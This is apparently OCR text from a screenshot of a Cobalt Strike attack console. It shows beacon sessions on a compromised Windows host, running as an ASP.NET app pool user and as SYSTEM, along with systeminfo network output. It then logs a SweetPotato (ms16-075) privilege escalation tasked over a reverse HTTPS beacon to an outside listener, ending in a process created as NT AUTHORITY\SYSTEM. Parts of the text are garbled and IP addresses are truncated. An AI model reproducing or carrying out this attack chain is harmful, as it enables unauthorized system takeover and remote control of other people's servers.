 2 10.0.46.50 test ASP.NET v4.0 Classic S772766 qq.exe 2308
1 2 10.0.46.50 test SYSTEM * S772766 werfault.exe 864
Event Log X Listeners X Beacon 10.0.46.50@2308 X
[206]: KB982018
[207]: KB4519976
网卡: 安装了 2 个 NIC。
[01]: Red Hat VirtIO Ethernet Adapter
连接名: 本地连接
启用 DHCP: 否
IP 地址
[01]: 1 2
[02]:
[03]: fe80::ec72:cd00:ac74:91a8
[02]: Red Hat VirtIO Ethernet Adapter
连接名: 本地连接 2
启用 DHCP: 否
IP 地址
[01]: 10.0.46.50
[02]: fe80::d494:7898:484d:a8c7
[*] Task Beacon to run windows/beacon_https/reverse_https (1 .60:8888) SweetPotato (ms16-075)
[+] host called home, sent: 878929 bytes
[+] received output:
[+] SweetPotato by @_EthicalChaos_,fixed by 2020/4/16
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6363 using method Token to launch c:\windows\system32\werfault.exe
[+] received output:
[+] Intercepted and authenticated successfully, launching program
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] received output:
[+] Process created, enjoy!